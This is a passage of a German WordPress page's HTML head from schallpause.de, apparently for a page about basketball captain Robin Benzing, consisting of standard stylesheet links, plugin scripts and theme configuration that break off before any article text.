

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schallpause.de/robin-em-2017/
body_size: 24236
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#fc6d00"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ROBIN BENZINGKapitän Basketball Nationalmannschaft &#8211; Schallpause</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://www.schallpause.de/robin-em-2017/" />
<link rel="alternate" hreflang="x-default" href="https://www.schallpause.de/robin-em-2017/" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Schallpause &raquo; Feed" href="https://www.schallpause.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schallpause &raquo; Kommentar-Feed" href="https://www.schallpause.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schallpause &raquo; Kommentar-Feed zu ROBIN BENZINGKapitän Basketball Nationalmannschaft" href="https://www.schallpause.de/robin-em-2017/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='Extendons-direct-checout-main-css-css' href='https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/public/assets/css/direct-checkout-main.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='extendons-admin-template-css' href='https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/admin/css/extabcart_admin_style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='Extendons-one-click-checkouit-main-css-css' href='https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/public/assets/css/one-click-checkout.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.schallpause.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.schallpause.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.schallpause.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.schallpause.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #fc6d00;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.schallpause.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.schallpause.de/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.schallpause.de/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://www.schallpause.de/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://www.schallpause.de/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.schallpause.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://www.schallpause.de/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://www.schallpause.de/wp-content/plugins/woocommerce-subscribe-all-the-things/assets/css/wcs-att-frontend.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://www.schallpause.de/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.schallpause.de/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://www.schallpause.de/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.schallpause.de/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-yet-styles-css' href='https://www.schallpause.de/wp-content/plugins/go_pricing_yet/assets/css/yet_styles.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://www.schallpause.de/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.schallpause.de/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//www.schallpause.de/wp-content/uploads/omgf/dt-web-fonts/dt-web-fonts.css?ver=1665757028' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/css/main.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://www.schallpause.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.22' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.schallpause.de/wp-content/uploads/the7-css/css-vars.css?ver=4093062cb856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.schallpause.de/wp-content/uploads/the7-css/custom.css?ver=4093062cb856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.schallpause.de/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=4093062cb856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.schallpause.de/wp-content/uploads/the7-css/media.css?ver=4093062cb856' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.schallpause.de/wp-content/uploads/the7-css/mega-menu.css?ver=4093062cb856' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.schallpause.de/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4093062cb856' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.schallpause.de/wp-content/themes/dt-the7/style.css?ver=11.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.schallpause.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/admin/js/jquery-ui.js?ver=6.1.9' id='ExtZM-jquery-ui-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/admin/js/spectrum.js?ver=6.1.9' id='ExtZM-colorpalet-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/admin/js/parsley.min.js?ver=6.1.9' id='ExtZM-parsley-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.2' id='wpml-cookie-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='Popup.js-js-before'>
var sgpbPublicUrl = "https:\/\/www.schallpause.de\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.2.6' id='Popup.js-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.2.6' id='PopupConfig.js-js'></script>
<script type='text/javascript' id='PopupBuilder.js-js-before'>
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.schallpause.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.schallpause.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.schallpause.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.schallpause.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.schallpause.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.schallpause.de\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.schallpause.de\/wp-admin\/admin-ajax.php","nonce":"bd231da32f"};
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.2.6' id='PopupBuilder.js-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.schallpause.de\/kasse\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/www.schallpause.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.5.0' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.12.2","currency":"EUR","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.12.2' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"de_de":"https:\/\/www.schallpause.de\/robin-em-2017\/","de":"https:\/\/www.schallpause.de\/robin-em-2017\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.schallpause.de","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.2' id='wpml-browser-redirect-js'></script>
<script type='text/javascript' id='woocommerce_de_frontend-js-extra'>
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/www.schallpause.de\/wp-admin\/admin-ajax.php","nonce":"75ee3778dc"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.22' id='woocommerce_de_frontend-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.schallpause.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"2131","ajaxurl":"https:\/\/www.schallpause.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.schallpause.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f049a6a01c","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":160,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-42.png\" srcset=\"https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-42.png 157w, https:\/\/www.schallpause.de\/wp-content\/uploads\/2024\/04\/logo-schallpause-white-84.png 314w\" width=\"157\" height=\"42\"   sizes=\"157px\" alt=\"Schallpause\" 